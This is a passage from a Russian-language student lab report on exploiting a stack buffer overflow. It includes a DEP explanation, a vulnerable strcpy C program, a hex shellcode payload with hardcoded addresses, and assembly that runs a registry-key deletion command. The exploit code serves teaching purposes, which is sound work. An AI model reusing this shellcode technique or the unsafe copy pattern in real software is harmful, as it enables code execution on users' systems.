на уровне процессора (например, с использованием NX-бита (No eXecute) в архитектуре x86/x64), предотвращая исполнение кода в запрещенных областях. 2) Программный DEP – реализуется в Windows и других ОС, отслеживая возвраты из функций и предотвращая их перенаправление на несанкционированные адреса. DEP является мощной технологией защиты, предотвращающей исполнение кода из данных, что делает атаки на переполнение буфера значительно сложнее. В сочетании с ASLR и другими механизмами он значительно повышает безопасность современных операционных систем.

Вывод
В ходе выполнения лабораторной работы была успешно исследована и продемонстрирована эксплуатация уязвимости переполнения буфера в программном обеспечении. Разработанная уязвимая программа на языке C, использующая небезопасную функцию strcpy(), наглядно показала классический пример данной уязвимости. Для демонстрации возможных последствий был создан специальный шелл-код на ассемблере, который выполнял удаление заданного ключа в системном реестре Windows (HKCU\Test).

Приложение А
#include <stdio.h>
#include <string.h>
int main(int argc, char* argv[])
{
char buf[12];
strcpy(buf, argv[1]);
printf("%s", buf);
return 0;
}
Листинг №1 – Уязвимая программа.

#include <stdio.h>
#include <string.h>
int main(int argc, char* argv[])
{
char buf[12];
char shell[1024] = "\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x49\xAC\x2B\x76\xEB\x10\x5B\x53\xB9\xC0\x3B\x49\x75\xFF\xD1\xBB\x90\xA3\x45\x75\xFF\xD3\xE8\xEB\xFF\xFF\xFF\x52\x45\x47\x20\x44\x45\x4C\x45\x54\x45\x20\x48\x4B\x45\x59\x5F\x43\x55\x52\x52\x45\x4E\x54\x5F\x55\x53\x45\x52\x5C\x54\x65\x73\x74\x20\x2F\x76\x20\x74\x65\x73\x74\x20\x2F\x66";
strcpy(buf, shell);
printf("%s", buf);
return 0;
}

Листинг №2 – Уязвимая программа с шелл-кодом.

#include <stdio.h>
#include <string.h>
int main(int argc, char* argv[])
{
char buf[12];
char shell[1024] = "\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x66\x49\xAC\x2B\x76\xEB\x10\x5B\x53\xB9\xC0\x3B\x49\x75\xFF\xD1\xBB\x90\xA3\x45\x75\xFF\xD3\xE8\xEB\xFF\xFF\xFF\x52\x45\x47\x20\x44\x45\x4C\x45\x54\x45\x20\x48\x4B\x45\x59\x5F\x43\x55\x52\x52\x45\x4E\x54\x5F\x55\x53\x45\x52\x5C\x54\x65\x73\x74\x20\x2F\x76\x20\x74\x65\x73\x74\x20\x2F\x66";
strncpy(buf, shell, 11);
printf("%s", buf);
return 0;
}

Листинг №3 – безопасная программа с шелл-кодом.

Приложение Б
[BITS 32]
section .text
global _start

_start:
jmp short get_command

execute_command:
pop ebx
push ebx
mov ecx, 0x75493BC0
call ecx
mov ebx, 0x7545A390
call ebx

get_command:
call execute_command
db 'REG DELETE HKCU\Test /v test /f', 0

Листинг №4 – ассемблерный вид шелл-кода.

